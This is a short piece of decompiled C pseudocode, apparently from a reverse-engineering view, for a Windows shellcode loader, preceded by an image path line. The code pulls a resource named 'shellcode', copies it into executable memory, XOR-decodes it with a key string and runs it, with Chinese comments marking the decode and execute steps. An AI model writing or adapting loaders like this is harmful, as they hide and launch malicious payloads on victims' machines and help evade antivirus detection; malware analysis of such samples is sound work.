 int __fastcall main(int argc, const char **argv, const char **envp)
{
  HRSRC ResourceW; // rbx
  DWORD v4; // ebp
  HGLOBAL Resource; // rdi
  char *v6; // rsi
  __int64 v7; // rcx
  int v8; // r11d
  __int64 v9; // r9
  char *v10; // r10
  int v11; // eax
  int v12; // edx
  int v13; // edx
  __int64 v14; // rax

  ResourceW = FindResourceW(0i64, (LPCWSTR)0x65, L"shellcode");
  v4 = SizeofResource(0i64, ResourceW);
  Resource = LoadResource(0i64, ResourceW);
  v6 = (char *)VirtualAlloc(0i64, v4, 0x1000u, 0x40u);
  memmove(v6, Resource, v4);
  v7 = -1i64;
  do // 解码
    ++v7;
  while ( a0x69[v7] );
  v8 = 0;
  if ( v4 )
  {
    v9 = 0i64;
    v10 = v6;
    do
    {
      ++v10;
      v11 = v8;
      v12 = v8 >> 31;
      *(v10 - 1) ^= a0x69[v9] % 1753 + 79;
      ++v8;
      v13 = __SPAIR64__(v12, v11) % (int)v7;
      v14 = v9 + 1;
      v9 = 0i64;
      if ( v13 )
        v9 = v14;
    }
    while ( v8 < v4 );
  }
  ((void (*)(void))v6)(); // 执行shellcode
  return 0;
}